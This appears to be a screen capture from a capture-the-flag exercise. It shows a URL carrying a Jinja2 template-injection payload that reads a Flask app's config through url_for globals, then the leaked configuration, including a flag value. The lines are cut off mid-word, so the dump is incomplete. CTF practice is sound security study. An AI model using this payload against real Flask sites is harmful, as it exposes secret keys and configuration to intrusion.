 18c40788-538f-4e32-90e7-58f93135590f.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].config}}
百度 新手上路 常用网址 frontend Less-6 Double Quer... 天猫 京东商城 京东商城 微博 爱淘宝 百度 苏宁易购 搜索
N_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_
_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_K
NT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{176f797d-9672-4b9d-b63d-d61cae6cfb24}', 'PRE
TYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOA
EYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetim
NTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>